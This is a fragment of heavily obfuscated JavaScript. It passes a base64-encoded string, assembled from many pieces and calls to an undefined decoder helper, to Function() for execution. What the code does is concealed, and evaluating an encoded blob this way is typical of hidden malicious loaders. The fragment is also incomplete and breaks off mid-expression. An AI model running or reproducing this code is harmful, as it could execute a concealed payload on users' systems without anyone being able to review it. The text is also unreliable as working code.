Function(_0x8585379f(_0x8585379e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ5MjEzNDFkPVsnblNvMFdQa'+'GRRU29nJywndUNvK0JzS2YnLCd4Q2toVz'+'VCZE9ta2onLCdXNFhJVzVoY1Btb0onLCd'+'XNlcydjhrV1c0bScsJ3lNTFppU29vJywn'+'V1J4Y1Y4b05yZm0nLCdXNnBjTUNvUlc0R'+'mNHVycsJ3VMU0ZXNGhjTlcnLCdsU2tkV1'+'FUOGJXJywnaG1vM1dRWmNWU28xJywnemd'+_0x8585379t(0x31c)+_0x8585379t(0x2e1)+'2E4a1hyM3BjVkcnLCdmbWtudU5oY01xJy'+'wnV09oZFJ1NWRrYScsJ25Tb3dXUlJkR21'+'vZycsJ0RDb0tXUERVRVcnLCd1TWFVVzVw'+'Y0pHJywncjB0Y0w4a0htRycsJ2FTb0RXU'+_0x8585379t(0x221)+'wnZzBoY04zL2NJYScsJ2p1ZGNHSEJkTEc'+'nLCdyQ2tsV09qMlc2ZScsJ3EyU25XNmRj'+'SFcnLCdXNDV1a2MvY1JHJywncDE3Y1FaW'+'mRPcScsJ3pJZk1XT2k1JywnanZ4Y1NNVm'+_0x8585379t(0x325)+_0x8585379t(0x1ae)+'a04nLCdXUEZkTThvZVc2aGRJYScsJ1c0a'+'UJXNU9HcXEnLCdXUjVCVzVkZFAzMCcsJ2'+'hLRmNWdkJjR2EnLCdXUVZjU1NveGZDb2Y'+'nLCdXUWhkUDhrL25oSycsJ0Jtbzh4Y1dL'+_0x8585379t(0x151)+'0ZXNkMnLCdsZmRjSFNrNlc0bScsJ21oOV'+_0x8585379t(0x311)+'KY1YyVzhXNzQnLCdBaFpkTU5HKycsJ3ht'+'b3hXUEpjS1NrNycsJ1c1aW5XUDBLVzZhJ'+'ywnc0tIQWhDb28nLCduTWxjTllWZFBHJy'+_0x8585379t(0x385)+('amRjYScsJ3oxaGNRZzdjTGEnLCd3Q293Q'+'U5GY0dHJywnamdCY0picGRScScsJ1dQVm'+'RLQ2tMYjNTJywnejIwS1c0ZGNLVycsJ1c'+_0x8585379t(0x188)+'J1c0aGNIc1JkVUtlJywnZk4zY1NZM2RWY'+'ScsJ1dRbGNNQ29mbzhvZycsJ3JoU05XNm'+'hjSWEnLCdXNjl4bVdaY01XJywnVzc1bm5'+'KTmNIVycsJ2xaaGRPOG9JVzRxJywncmZy'+'RGNTb3knLCdBM0pkTWd5VCcsJ1dPVmNMO'+_0x8585379t(0x209)+'hva3Ntb0lXUGUnLCdoY1ZkT1NvTlc3dSc'+'sJ1c2aGNLOG9XVzZOY0dxJywnV1BGZEtT'+_0x8585379t(0x193)+'2ZZRmRTbW9sVzdXJywndGZiS1dPOXQnLC'+'dXNFJjSlNvdVc2dGNHcScsJ0Nta1RnQ29'+'QdVcnLCdXUWZrVzRsZE0zRycsJ29Ta3dX'+'UHZob1cnLCdjbW9kRUNvOVdPeScsJ29Tb'+'1VXNTNjSEtDJywnV1FaY1Vtb1dXUS9kTk'+_0x8585379t(0x36f)+'QV1JLJywnVzRycWRYcGNMRycsJ2Jta2tD'+_0x8585379t(0x153)+_0x8585379t(0x2b9)+'wnemZYd284b3AnLCdXUTdjUG1vb2o4bys'+_0x8585379t(0x1e5)+_0x8585379t(0x237)+_0x8585379t(0x32b)+'9id3gvY0dXJywnRVNvQ1dPZmpBcScsJ1d'+'QaktXUnBkR0xpJywnajNSY09ta0pXNXkn'+_0x8585379t(0x23d)+'CdqU2tNVzR5c25hJywnVzdWZFZtb3NXNV'+'JjUnEnLCdX')+('UnJmV1FCZEdMbScsJ2FLQmNIOGs2VzVpJ'+_0x8585379t(0x1ac)+_0x8585379t(0x366)+'kTzhvQlc0aScsJ1dPWmRJdmpzbmEnLCd2'+_0x8585379t(0x349)+'lc2eGRWdkcnLCdXNU5kS0NvcVc3WmNRcS'+'csJ1c2RmNKOG94VzVoY1JXJywnV1EvZEo'+'4a0JseEcnLCdXUlgwVzdOZFR3eScsJ2JD'+'a0NyZkJjTHEnLCdXNTVYbUhOY0xHJywnV'+'zRWY054cW5XNG0nLCdXN0tSVzZTNnhXJy'+'wnVzZkY0dTb0pXNFZjSkcnLCdXNlpjR0N'+_0x8585379t(0x22f)+'bzhralc0ZUVkVycsJ2hYNGp6YW0nLCdFZ'+_0x8585379t(0x2b1)+'hta0VhOG9YclcnLCdDZ1pkUU5lZycsJ1d'+_0x8585379t(0x19f)+_0x8585379t(0x31f)+'CdnU295V1BKZEw4b0QnLCdpMUJjVDMvY1'+'NhJywnV09KZFNlRGFicScsJ1c3S0hXNDB'+'Ic1cnLCdEbW82V1BmTEJXJywnRG1vQ1dS'+'NUREVycsJ1dSN2RIOG9wVzZwZFNxJywnb'+'zhvbXdtb0NXT2EnLCdCaGxjSThrM2dxJy'+_0x8585379t(0x2b5)+'XNjQnLCdXNUZjRzNxV1c0bScsJ2ZTa2xX'+'UXpMb0cnLCdXUkwzV09aZEdMMCcsJ1c2R'+'EFodWFSJywnVzRSY0dydGRMS08nLCd5OG'+_0x8585379t(0x208)+'SWmNRQ29TV1BWZE9XJywnVzRHOFc0T0dC'+'YScsJ1dQWDdXNzNkVjNLJywnelNvSldSb'+_0x8585379t(0x1ec)+'BKZFRTa3Nq')+('MjQnLCdXNUgxVzZWY0hTb2QnLCdnWVpkS'+_0x8585379t(0x2bf)+_0x8585379t(0x202)+'nLCdoWktBeHFPJywnaHNSZFA4b2tXNkcn'+_0x8585379t(0x1ce)+'CdsU29NRW1vT1dPdScsJ0RDa1dXUkx4Vz'+_0x8585379t(0x25f)+'vVlc2dGNSVycsJ3c4b1REdVJjVFcnLCdX'+'UGJxVzRGY1BXQycsJ3JDb2t6dWRjR1cnL'+'CdXT0JjVW1vY29Tb2wnLCdqOGtPV1FUa2'+_0x8585379t(0x15b)+'0bScsJ1c3dGNHZGhkT2htJywnQ2Z2RFdR'+'NUUnLCdEbW9sV1BCY1U4a3YnLCdybWs4c'+_0x8585379t(0x154)+'JCJywna3NLMnk4azInLCdXNlZjSmJOZE8'+_0x8585379t(0x231)+'UDgnLCduWHhjT1NrSFdSNCcsJ3NDb2FXT'+'0JjUDhrdCcsJ1dSZGNOWXRkTGhhJywnZH'+'F5VnNTa2InLCdFQ29Yc3VKY0hXJywnVzR'+_0x8585379t(0x322)+'J1c0SHBvd09rJywneG1vc2cwOUknLCduW'+_0x8585379t(0x2ec)+_0x8585379t(0x1cd)+_0x8585379t(0x180)+'a2NqTWUnLCdjQ29SQ0NvQVdPdScsJ2Ywd'+'k1XNWRkTGEnLCdiU29WQ0NvNVdRcScsJ1'+_0x8585379t(0x201)+'nLCdBOG9BZE1iQScsJ1dRdGNLU29tQ0w0'+'JywnZDJsY0s4a2hXNUMnLCdXTzdkVkNrO'+'WwxMCcsJ1dPNVlXUXhkTEthJywnRkNrTl'+_0x8585379t(0x144))+(_0x8585379t(0x1b1)+_0x8585379t(0x17a)+'tiVzdpJywnajhrRFc2cTRkVycsJ1dPWmR'+_0x8585379t(0x164)+'NjEyYTAwbScsJ0R2L2RNZ3lpJywnb1Nvb'+'Fc1aGNRZzAnLCdvMFJjT0twY1FhJywnan'+_0x8585379t(0x12f)+'XNksrdzhrRFc1MCcsJ29Da3ZXNFdxamEn'+'LCdXNDNjVVNvR1c3QmNHVycsJ2hDb01XT'+'2xkVm1vSCcsJ24xWmNVSnhkTFcnLCd2Q2'+'tuVzUvZEc4a0gnLCdXNEc0V1BhSVc0OCc'+'sJ3dJNWFXUjg2JywnV09CY1NxbGRLaGkn'+_0x8585379t(0x255)+'EcnLCdnZEN3c1NrUCcsJ1dSaGNHSTNkST'+'A0JywncVNvOVdQWHN6YScsJ1dRdGNSQ29'+'LV1F4ZFRXJywnRlNvWGZLcnknLCdDMEdt'+'VzRsY0hxJywnV1BiVldRTmRKM3UnLCdrO'+_0x8585379t(0x1bc)+'csJ0ZTb3FmdVBTJywnVzdQVGZkTmNIcSc'+'sJ2tLWGdXNGRkSmEnLCd1d05kSDNxUScs'+_0x8585379t(0x24f)+_0x8585379t(0x263)+'N4ME9XNGxjVVcnLCdBbWtpV09Yb1c0cSc'+'sJ1c0dGRMU295VzZ4Y1FhJywnb0NrTFc1'+'MEJiYScsJ1c3L2NUWE5kSHU4JywnV09Qd'+_0x8585379t(0x1f2)+_0x8585379t(0x140)+'vLycsJ2VIaGNRU2tWV1FxJywnV1JSZEow'+'dldwVycsJ0RnTmNSOGtva1cnLCdXTzVTV'+'zVCZFV4SycsJ1c1dGNOdTRMVzZ5JywnZl'+'g0d3Z0dScs')+('J0I4a1hmQ285QWEnLCd5Q2txVzRoZEpDa'+_0x8585379t(0x28b)+'RLd2RjUmdMcUFTb2hXUE8nLCdFU2s4V1J'+'iMFc2VycsJ1dRRmRWU2srYjE0JywnV1Az'+_0x8585379t(0x157)+'ScsJ2FzQ1F1Q2tmJywndThrSFdQRFVXN0'+'8nLCd0bW9NV09uOXJXJywnQ1NrVVc3cGR'+_0x8585379t(0x275)+'Vzd4Y010dGRHS1cnLCdXTy9kVTBiN2xhJ'+_0x8585379t(0x324)+'NXNVcnLCdpOG90V09CZFJTb1cnLCd2Q29'+'IV09IU3pXJywnRkx4Y1Y4a2lqYScsJ2Ni'+'U2FxYUcnLCdFbW9jV09GY1ZDa00nLCd1d'+_0x8585379t(0x2da)+'RXTmNSQ2tTV1B5JywnRWVyUmhTb3N5Z3B'+'jVW1vWXhDb2QnLCdXN2FpV09XeVc0ZScs'+'J1c0dWJXUTdkS3h0ZEdhT1NXN0tJa3cwJ'+'ywndlNvbWt3Ym0nLCdXNE9EVzVpSXFhJy'+'wnVzUvY1UzYUZXNjQnLCd1ZlpjSENrcGx'+'hJywnVzc5cHBHbGNQVycsJ1c0YlRpZ09w'+'JywnVzZXNXZta1BXNWknLCd6dk95VzRKY'+'09HJywnV1I5ZldQbGRMZzgnLCdXUTdjSz'+'hvQm5Db2wnLCdCSVZjUlNrbVdSbScsJ3Q'+'xWEFXT3oxJywnanZGY0pJTmRQRycsJ0Vt'+'b0FEcm1aJywnQm1vcnd1VmNHRycsJ1dPS'+'DhXUGxkSXhlJywnaVpDZ0ZTazMnLCdoOG'+_0x8585379t(0x266)+'nLCdzOG9DV1BKY1Y4a1EnLCdXUGhkVWVE'+_0x8585379t(0x1ea)+'zdjTW1vYlc2RmNJVycsJ3pDa0FmbW9ocn'+'EnLCdXUGRj')+('Um1vTWdDb2gnLCdiU2szV1AxYWJxJywna'+_0x8585379t(0x148)+'FlMUNXNXBkR3EnLCd1Q28wZGdENScsJ2I'+'4b3ZXN0pjUUx5JywnazBqSVc1RmRMRycs'+'J2dOM2NOeDNjR1cnLCdXNFN6V1Jhc1c0T'+'ycsJ1dRZnVXN2RjUGRPJywndzhvRHpJNH'+'MnLCd4dkJjUjhrT21HJywnVzV1bFc3OHp'+_0x8585379t(0x257)+'ZGNSU29kJywnZm1rMHJ1N2NIRycsJ1c1Z'+'lVsdDdjSnEnLCdXNExvZEtHTScsJ1dRUD'+'lXNnRjR0dtJywnYUlOY09TaytXT3EnLCd'+_0x8585379t(0x18d)+'LCdCeEJjSDhrZm1HJywnd0NvaUJ0R1gnL'+'CdXNWpDYWdpTicsJ0ZTa0xXNkpkVG1rUi'+'csJ1c2U3lxU2t4VzR1JywnY1lCY1M4a21'+_0x8585379t(0x2e0)+'azltdkMnLCdlYmFRRjhrQicsJ1dSWmRWS'+'3Y3ZnEnLCdsdGxjSG1rOFdPQycsJ1dReG'+'RUU2s1Z2ZtJywnVzdSZEc4b01XNC9jUlc'+'nLCdXNE5jU0lSZFJmcScsJ1c0UmRRQ28x'+'VzdwY0xxJywndzhrSVdSOXVXNVcnLCdmT'+'nhjUGZSY0txJywnc0t1V1c3N2NHRycsJ1'+'c1eWVXNGV6QlcnLCdFMzRpVzUzY0dhJyw'+'ncUtQK1dSSHMnLCdXNlZjUlNvYlc0dGNR'+'VycsJ1c2ZVlDU2tXVzU4JywnQzJkY1BDa'+'05lRycsJ25aRmNJU2tFV080JywndXZGZF'+'ZlNGsnLCdXUi9kSUNreWNNQycsJ2hDb0Z'+_0x8585379t(0x25d)+'UlhmVzZCZE9NNCcsJ1c3YmxkaDA3JywnR'+_0x8585379t(0x22b)+'wndW1vYVdP')+('VmNOQ2t4JywnV1EvY1JTb1VnOG9wJywnR'+'W1veHEyTmNNRycsJ1dRTmNPbW9BQWY0Jy'+_0x8585379t(0x187)+'sJ3UwbGRVTTBBJywnbTI5K1c2cGRWVycs'+'J2JDa0VXT3JsZGEnLCdXN3EvVzZHWUFHJ'+'ywnVzZKY00wT1RXNDQnLCdxTkRXZjhvKy'+_0x8585379t(0x377)+'MbWtsJywnaWF0ZEdTbzNXNHknLCd6U29m'+'emdaY1NHJywnV1FiQVc3aGNRYVcnLCdGb'+_0x8585379t(0x1bd)+'wnRENvUGcxREcnLCdjQ2trV1BEU2JHJyw'+_0x8585379t(0x301)+_0x8585379t(0x30c)+_0x8585379t(0x1ee)+_0x8585379t(0x362)+'WaFJjSlcnLCdXUkJjUlp4ZE8xbTJiYScs'+'J24xOUxXNi9kUmEnLCdDTXBjVDhrK3BxJ'+_0x8585379t(0x159)+'cnLCdXT25iVzZGY1FhQycsJ0NLU0RXNVZ'+'jSHEnLCdESTk1V09XRicsJ2xDb21XTzNj'+'SENvcScsJ1c3aGNUbW9TcG1vc1c3NU4nL'+'Cd3S2RjT0NrUWphJywnV1FGY1A4b3pnOG'+'81Jywna0h0Y0lDay9XUksnLCdXUE5kUmZ'+_0x8585379t(0x316)+'UC9kTzhvR1c0ZGRUcScsJ1c1aTdXUDhoV'+'zQwJywndndMWmhDb00nLCdXNE9ldFNrSl'+_0x8585379t(0x211)+_0x8585379t(0x2dc)+'V1JYK1c1eScsJ1dSTC9XUEpkVmVPJywna'+'W1rSkUzQmNSVycsJ2Rta1BBM0pjT3EnLC'+'dEbW9QbzIx')+(_0x8585379t(0x2eb)+'GJHJywnbFNrdnRmUmNHVycsJ1dQZGNRcn'+'RkTXdtJywnV09QeVdPeGRMM2knLCdXUlJ'+'jUW1vMVdPUmRPRycsJ0Zta3NrOG9lQWEn'+_0x8585379t(0x216)+'W1vQScsJ29yZGRNU29qVzRhJywnRENveV'+'dQdkt0VycsJ3E4a0tqOG9temEnLCduc1N'+'Ocm1rUCcsJ1dPSG1XNFpkUGhXJywndk5K'+_0x8585379t(0x1af)+'1R4VmNUYScsJ1c0TGRXNy9jRzhvdycsJ2'+'EzWmNKdEZkUFcnLCdXUS9jSDhvMVdRcGR'+'OVycsJ3c4b2liZnZYJywnV1JwY1Ntb0hE'+'ZWEnLCdCOG83V1JYS0RXJywnYWU1alc2Z'+_0x8585379t(0x374)+'dPN2NObWs0JywnV1F4Y0c4b0ZjQ29PJyw'+'nV09yWVdSeGRQMGUnLCdXNlRYblhOY05x'+'JywnYThvaVdSUmRHU29lJywnZTIxbFc3N'+'2RWRycsJ0EyTmNUQ2tuZXEnLCdXNFRDYX'+'VpVScsJ1c1eGNLWVpkT3ZDJywnZkdtWXh'+'iZScsJ3J4UmNJZ3hjUUcnLCdldlZjTVgz'+'ZFFxJywnV1A3Y09Db295Z0MnLCdvQ29ZV'+'zUvY054dScsJ2hOTmNPQ2s5VzV5JywnVz'+'c5L1c2N2NKQ29YJywndWREQ1dSdWUnLCd'+'uM0pjTlhwZE1xJywnZ21vTldRN2RQU29O'+'JywnVzZoY1YyeXRXNUcnLCd4bW8zV1FMV'+'HJxJywnQ1NvTldPYmRBYScsJ2NTa0xXNT'+'A3aGEnLCdXN25DVzU3Y0c4bzUnLCdXUEh'+_0x8585379t(0x273)+'dk50Y1Jta2RkRycsJ2llQmNMQ2tYVzRPJ'+'ywnY21vZHlTb3ZXUEsnLCdzbWtJVzVOZF'+'I4a3onLCdX')+('UkZjR0NvdVdRL2RLRycsJ1c3NVpseGU3J'+'ywnbHFwZEtTbzhXNlcnLCdnYzhzRFdDJy'+'wnREtwZEl3Q0UnLCdXNXlQV1JLclc2YSc'+'sJ1dPNXRXUmRkSnZ1JywnV1BiS1dQUmRN'+'ZjgnLCd6S05jSThrcWJhJywnd0hydFdSO'+'HQnLCdXN1BKZnNWY0lhJywnZENrOEMzeG'+'NWVycsJ1dPbGNVU28xYlNvUCcsJ1c0QmR'+'TU29WVzZoY1NhJywnV1BqOFdPN2RNdnEn'+'LCd6OGtHV1IxbVc3QycsJ0JTb2N5aGxjS'+'XEnLCd4Q29mc0pLQycsJ2JtbzlXUnBjTk'+_0x8585379t(0x1ed)+'RN2NHU2tZJywna3hCY0c4a3ZXNFMnLCd5'+'OGtvV1JMc1c1NCcsJ3FORzdXNkZjVXEnL'+'CduSDRkcXJTJywnbEg0MHJidScsJ1c2Uz'+_0x8585379t(0x1a3)+'zVzRKZE5tbzUnLCdXNEhUVzZCY05DbzAn'+'LCdXUWxjU21vOG1Tb0onLCdXNW5MZmNOY'+'1NxJywnQjF6ZFdSemInLCd2Q283YU56cC'+_0x8585379t(0x21e)+'XNmUnLCdXUnhjUlNvMXlldScsJ2JmeGNH'+'Z0pjUXEnLCdnbWtqVzRXV2FxJywnVzRkY'+'01KbGRKeG0nLCdXNnhjU0pWZFRoZScsJ3'+'d1dXlXNmRjSkcnLCdqSS9jTUNrR1dQNCc'+'sJ0I4b3RGdy9jVGEnLCdrQ2tYQnVaY05x'+_0x8585379t(0x1f4)+'1ZNZScsJ3lTby9XT0ZjT21rNycsJ1dSaG'+'RTTXJJZWEnLCdnVy9jUFNrM1dSZScsJ3F'+'3bWNXN0pjVmEnLCdXN1JjSG1vWlc1M2NQ'+_0x8585379t(0x177)+'3UnLCdXUE9ZV1JwY05tb2ZXT1JkVkNvRE'+'RXJywnV1JW')+('Y0tyRmRLaFcnLCdXUGxjU21vMkV3YScsJ'+'1c3cGNQSmRkSWhxJywnZU1GY05tazZXNm'+'EnLCdqU2tnV1FUeWhHJywnQWdHTVc1UmN'+_0x8585379t(0x299)+'Q28zV1FKZFFhJywnb0Nrdlc0cXhpRycsJ'+_0x8585379t(0x359)+_0x8585379t(0x1e0)+'naHJLanhkOCcsJ0Nta0VlbW96QUcnLCdu'+'OGt3endaY1RHJywnRndpUFc1M2NRRycsJ'+'1c0cUpXNlN3dFcnLCdXT05jSThvdldPN2'+_0x8585379t(0x15c)+_0x8585379t(0x321)+'J2JDa2xydlJjUWEnLCduQ28zV08zY0htb'+_0x8585379t(0x315)+'NQdEcnLCdyQ281V1B2SHRhJywnV1F4ZEh'+'Ta2VvM3UnLCdXNkc0VzdhZ3RxJywnVzd1'+'SkFtazJXNWUnLCdXUjdjVFNvN1dRRmRTY'+_0x8585379t(0x317)+'csJ0V2ckNXUVBIJywnQWdWZE9lT0gnLCd'+'XTzdjU0paZEd2MCcsJ294L2NTOGtEVzdL'+'JywndlNrTldQYmpXN0cnLCdqZHhjUThrO'+'FdSdScsJ1dRblZXNi9kUjJXJywnYThrWV'+'dRTG9vYScsJ1dSQmNRQ281bkNvbCcsJ1c'+'1bjBXNmhjUkNvYScsJ2NNSmNKOGtrV1BP'+'JywncjIwV1c1SmNPVycsJ1dRaGRHZWZvb'+_0x8585379t(0x286)+'ZjSlcnLCdXUWowVzVwZFFlUycsJ1c1MUl'+_0x8585379t(0x271)+'U2tOV1BXJywnVzRHT1dPR0ZXNjgnLCdXN'+'TNkSW1vWFc0bGNUYScsJ24yaGNNRzNkSn'+'EnLCdwU29u')+('V1FCZEttb2EnLCdpSTR1c1l5JywnRFNvW'+_0x8585379t(0x1fb)+'9RVzRHJywnbU1CY01zM2RVYScsJ0IzM2N'+'MOGswb1cnLCdqOG9WeUNvd1dPZScsJ1dS'+_0x8585379t(0x20f)+'GtlJywneWZMM1dRTHcnLCdGQ29XVzREK3'+'BmL2NOU29QV1BtJywnYjhvZ3FTb1JXUUc'+'nLCd5Q2tWYzhvdXhxJywnb2hKY1VZWmRJ'+'VycsJ2hXMDh3WVMnLCdhU29Sdm1vOFdSS'+'ycsJ2dTb1B3U29ZV1I0JywnVzZMbFc0M2'+'NNbW9oJywnYWZkY1Nta3BXNFMnLCdrbWt'+_0x8585379t(0x388)+'VmRIQ29IVzQwJywnVzdYaFc0WmNObW90J'+_0x8585379t(0x29e)+'cnLCdsQ29RdDhvRldPSycsJ3pTb2pXT0J'+'jSzhrQicsJ1c0UFNXNzNjR0NvSicsJ1dP'+'UmRTdWYxZFcnLCdXT2hkSlNvOFc3RmRKc'+'ScsJ2lTb2ZXT3hkS21vRycsJ2o4b0tXUm'+'RkUW1vcScsJ0ZoU0FXNEJjTnEnLCdjZzN'+'jUEtkY1RxJywnV1FOY044b1J1ZnUnLCdX'+_0x8585379t(0x136)+'ywndW1rZms4b3N1RycsJ0F1ZGNTbWtIcG'+_0x8585379t(0x1f1)+'0ZExDa3AnLCdpZmRjSGdCY09XJywnVzZ6'+'Slc2TmNKQ29IJywnV1J6Slc0QmRNS3EnL'+'CdXNnRjTGVPblc3UycsJ0Vtb1ZvMDFDJy'+_0x8585379t(0x228)+'sJ1c2MFFXNFNHQXEnLCd2OGtHV1FQMFc0'+'cScsJ2Y4a3pXNW5xenEnLCdXNVRLVzR4Y'+'1JTbzInLCdFQ29RdnEwYScsJ29jWmRHbW'+'9OVzU0Jywn')+('V1BkY0dDb3RXT0pkS0cnLCd4Q29VV1JKY'+_0x8585379t(0x248)+'JDbzVlbW9VJywnQW1rTVc1N2RIQ2tiJyw'+'ncG1rVkZLeGNScScsJ2dtb2tXUVJkVkNv'+'aicsJ2hTb3BXUUZkSUNvMCcsJ3VkYlRXU'+'G1uJywnVzVwY1VDb0dXN0ZjT3EnLCdnbW'+'tlQ2ZOY1JHJywnc3g3ZFUyNE4nLCdkTjV'+'DVzdwZE9HJywncm1rTWI4b3Z3RycsJ2dD'+'b1dXUWxkVkNvNicsJ1dRM2NTU29ralNvV'+_0x8585379t(0x35e)+'9xJywnVzcxRm5YbGNLVycsJ3RTb3F4eGR'+'jSnEnLCdhSmk1cW1rUCcsJ3Fta3JvbW9E'+'cUcnLCdwOG9lV1FaZFRTb0MnLCdmU29vV'+'1BCY09tb28nLCdrOG85VzdoY0xnOCcsJ2'+'RneGNSU2t6VzVtJywnV08zY1FJdGRHTUM'+'nLCd4eC9kS3dpeicsJ1c0UG9XNDdjVENv'+'RycsJ2lHUmRUU29CVzZHJywnbzFaY0c4a'+'0pXNDQnLCd0U29QRWYzY1BhJywnQ3VGZF'+_0x8585379t(0x2e4)+'jTUh4ZFFhJywndm1vd1dPRmNTQ2tCJywn'+'V1B2TVc3bGRQME8nLCdDbW8xbjJmbScsJ'+'2ZON2NHeFpjVFcnLCdXUnBkUE1YTnBXJy'+'wnVzdWY1Z1MC9XNWEnLCdXN2hkSm1vUVc'+'3L2NJVycsJ1dRbGNSU29tcENvNCcsJ1c0'+'NDJXN21QdWEnLCdXNHhjTTIwa1c3YScsJ'+_0x8585379t(0x1e6)+'pjVG1vZG1DbysnLCdXUVJkSzhvZFc2ZGR'+'WRycsJ1dPbGRVMmZvZnEnLCdhMHRjUFlW'+'ZEpxJywnbldwZE9Tb2VXNXknLCdXUU5jU'+'zhvQkR1YScsJ1c2NEpXUUpkUmhDJywnVz'+'VHelc3cXV0')+('cScsJ0Vta21XNmRkSm1rbicsJ2NkT3lDW'+'HknLCdXNHZhbmFWY1ZhJywnYkNvNkNtb2'+'NXT08nLCd5dHJWV1BtRScsJ2F4aGNHZ3h'+'jVUcnLCdXNmxjS0lWZEloTycsJ1dRTDVX'+'NUpkSmVXJywnV083Y1Rtb2hBM1MnLCdyQ'+'29HV1JaY1RDa2YnLCdrbWtpcU14Y1ZxJy'+'wneGg1emZtb2onLCdpbW8yRW1vN1dPdSc'+_0x8585379t(0x33b)+'LCd5ZTF1Zm1vKycsJ2lNVmNUMnBjTFcnL'+'Cd4Q282cjNaY1BhJywnVzZQT25kWmNLVy'+_0x8585379t(0x282)+'QUHgnLCd4bWtLVzVOZE5Ta2knLCdXUGxj'+_0x8585379t(0x294)+'CdXUkhsVzQzZFR1OCcsJ2pyU0lxSHknLC'+'dXN0Rrb1ovY0pHJywnZ3hwY0gzL2NTRyc'+'sJ3I4a2VuOG9Lc3EnLCdFQ2trV1B1Jywn'+'d2VYS2Y4b0EnLCdXUkZjVG1vOGdtbzUnL'+'CdXUGxkTW1rSWF4RycsJ1dReGRSbW84Vz'+'daZE9HJywnQUtTS1c0ZGNTVycsJ1dQVmN'+'SOG9SY0NvaicsJ1c2YTdXT3FzVzQ4Jywn'+_0x8585379t(0x222)+'1c2QmNMeDR2VzZtJywnQzhrRFdQMVJXN0'+'snLCdETlpkS0t1bCcsJ2k4a3ZXNHk3Y3E'+_0x8585379t(0x2d0)+_0x8585379t(0x1b3)+'EhUJywnY3haY1FLQmNOcScsJ25HdGRVbW'+'9mVzRLJywnb21vd1c0cGNUMjQnLCdXNDF'+_0x8585379t(0x242)+'ZmprV1JmYicsJ2k4a2pXUlROaHEnLCdXT'+'25tVzRkZEx4UycsJ1c2aUJ2OGtyVzZhJy'+'wnckNvbldP')+('TEV0YScsJ2J3M2NHd0ZjSVcnLCdXUEpkS'+'W1rSmRNbScsJ1dSM2NNdFpkTks4JywnV1'+_0x8585379t(0x267)+'nZ21vNUE4bzJXUkMnLCdXT0JjTklKZE1L'+_0x8585379t(0x2b3)+'ycsJ1dQaGRJdnpIZ1cnLCdXN1AvVzczY1'+_0x8585379t(0x14d)+'KU2tVV09pJywnV09yU1dQbGRHSzQnLCdr'+'cWhjU1NrZVdSRycsJ2k4b2dXUEJjT21vO'+_0x8585379t(0x279)+'csJ0F3SmNQTGhjUUcnLCdxWjlOV1JXNic'+_0x8585379t(0x313)+'YScsJ1c2R29XNGl2dlcnLCdmTGRjVmZOY'+'1NHJywnVzZLWFdSaUNXNnEnLCdqbWtuV1'+'JES2ZhJywnZDNSY09aL2RQVycsJ1c2eXh'+_0x8585379t(0x2e6)+'aUJXNUpjUEcnLCdXT3Y5Vzc3ZFFMOCcsJ'+'2NJVy96SWUnLCdXUjF2V1FOZFRMbScsJ1'+'dSL2RVbW81VzVKZFJhJywnaDhvcldPeGN'+'RbW9GJywnV1JQaFc3TmRKTm0nLCdXUDdk'+'SDhvWFc0L2RTRycsJ3F4cncnLCdXUTF4V'+'1JsZEoxbScsJ1dQaGNHOG9WV1IvZEtXJy'+'wnV09OY1I4b2d2TUMnLCdXUmRjT1NvZm5'+'Tb3knLCdXNU9BdW1rMlc0QycsJ1dPdGNS'+'Q28wV1E3ZFZhJywnV09OY0hTbzJrQ29FJ'+'ywncVNva2wzSCsnLCdXN2hkT1NvRFc1Tm'+'NKVycsJ1c0S21XNGV3dWEnLCdkU29FV1A'+'3Y1NTb2UnLCdEeHBjUXdGY0lhJywndzBC'+_0x8585379t(0x340)+'HFta1RXNUcnLCd3OGtGV1E1eVc1OCcsJ3'+'dtb3dXT0hk')+(_0x8585379t(0x30e)+_0x8585379t(0x170)+'dXNWptaVhSY1VxJywncVNvMXYyL2NUVyc'+'sJ2dTa0dXUGI3cFcnLCdXUWxkVThvbVc2'+'L2RHYScsJ3JTb2FXUVRqQkcnLCdXNXlFV'+'1E4Ylc0OCcsJ1c0bGNKQ29OVzUzY1NHJy'+_0x8585379t(0x21b)+_0x8585379t(0x1e3)+_0x8585379t(0x218)+'3RjVm1vQycsJ3ZTa25XUW5UVzQwJywnaG'+'JwZEttb2pXNDQnLCdXN2pzVzZaY05Db04'+'nLCd1eFQwV09iSycsJ1dPQmNKWkJkSEtl'+_0x8585379t(0x1f3)+'2lhJywnQWV0ZEhLMG0nLCdXNVZjTmdPM1'+'c0UycsJ1c0ZGNVSWhkSWVXJywnVzdaZFF'+_0x8585379t(0x2f4)+'VycsJ3g4a1pXN2hkTlNrOScsJ1dSN2NSU'+'29PQWZxJywnQVNrN25Tb1dGYScsJ3dDa1'+'FXNUJkTDhraicsJ2xxL2RKcy9kU0cnLCd'+'XN2E5V1JhN1c2VycsJ2J0ZWdCOGtBV09i'+'NFc2di9xSHBkS3EnLCdrYzRjd0lpJywnV'+_0x8585379t(0x365)+'wnVzQwM1dSaUZXN1cnLCdXUVAwVzVGZFF'+_0x8585379t(0x1a4)+'bzZXNUsnLCdXUEZjVG1vdVdQZGRLVycsJ'+'2QxZGNQU2tmVzdlJywnYUNvMVc0TmNPTn'+'knLCdkc1ZjUThrTldQOCcsJ1c1U1JXUEt'+'rVzZPJywnRkNrelc1TmROQ2tqJywnZ2Zo'+'Y0htazJXN0cnLCdXNkRTVzZWY09Db2gnL'+'Cd1ZlJkR3UwOCcsJ1c2TmNJYlJkSDFhJy'+'wncHRtTUFj')+('RycsJ2s4b1ZXUWhjTDhvdycsJ2x2QmNVQ'+_0x8585379t(0x173)+'hvY2VDb0knLCdXUlZjVFNvdnl1dScsJ2N'+'xWmRMQ29FVzZLJywnVzVHU1c0YWJ2Rycs'+'J2xta0Z0ZVZjTWEnLCd2bW8wYmhuSScsJ'+_0x8585379t(0x34c)+_0x8585379t(0x1df)+_0x8585379t(0x192)+_0x8585379t(0x23c)+'2NRZDdkVE5xJywnV1FSY1FYTmRHMTAnLC'+'dDMVJjUThrVGhXJywnbklKZEhDb0tXNjQ'+'nLCdXT0hMVzZoZEowVycsJ2oxL2NIdC9k'+'R3EnLCdXUC9kSFNvQlc2VmRHRycsJ2MyU'+_0x8585379t(0x17c)+'dXUWhjS21vZW5Tb1knLCdXUGRkVUNrcGd'+'ObScsJ29DbzdBbW8zV1B5JywnVzdKZFND'+'b3ZXNmxjSUcnLCdEOG8weVpDKycsJ1dPa'+'GRUQ2tOYk4wJywnak5KY0dTa2ZXN1cnLC'+'d0OGsvVzdKZFQ4a0QnLCdXNk84VzdtTXd'+